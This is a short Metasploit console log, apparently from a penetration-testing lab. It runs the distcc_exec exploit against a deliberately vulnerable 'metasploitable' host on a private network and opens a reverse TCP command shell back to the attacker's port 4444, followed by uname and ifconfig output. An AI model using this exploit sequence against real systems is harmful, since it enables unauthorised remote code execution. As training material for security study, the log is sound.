 msf > use exploit/unix/misc/distcc_exec.
msf exploit(distcc_exec) > set RHOST 10.254.0.5
RHOST => 10.254.0.5
msf exploit(distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.254.0.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DTQSwaFUa0p98CIg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DTQSwaFUa0p98CIg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.254.0.4:4444 -> 10.254.0.5:59011) at 2017-07-03 16:18:07 +0000
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr fa:16:3e:8a:80:01
inet addr:10.254.0.5  Bcast:10.254.255.255  Mask:255.255.0.0